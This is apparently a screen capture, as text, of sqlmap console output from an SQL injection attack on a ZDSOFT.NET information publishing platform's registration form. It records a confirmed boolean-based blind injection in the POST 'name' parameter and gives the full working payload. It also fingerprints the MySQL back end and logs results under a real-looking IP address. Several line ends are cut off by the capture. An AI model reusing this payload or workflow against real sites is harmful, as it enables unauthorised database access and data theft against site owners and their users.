 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:59:10
C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql3.txt
[12:59:10] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\ZDSOFT.NET信
息发布平台\sql3.txt'
C:\Users\Liuan\Desktop\ZDSOFT.NET信息发布平台\sql3.txt
[12:59:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: name (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=2&unitid=1&unionid=1111111&name=aaaa' AND 7555=7555 AND 'ijCH
='ijCH&realname=aaaaaa&password=aaaa&pwdconfirm=aaaa&groupid=%C7%EB%D1%A1%D4%F1
B2%BF%C3%C5&Submit= %C8%B7%B6%A8
---
[12:59:10] [INFO] testing MySQL
[12:59:11] [INFO] confirming MySQL
[12:59:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:59:11] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlm
p\output\222.132.49.180'
[*] shutting down at 12:59:11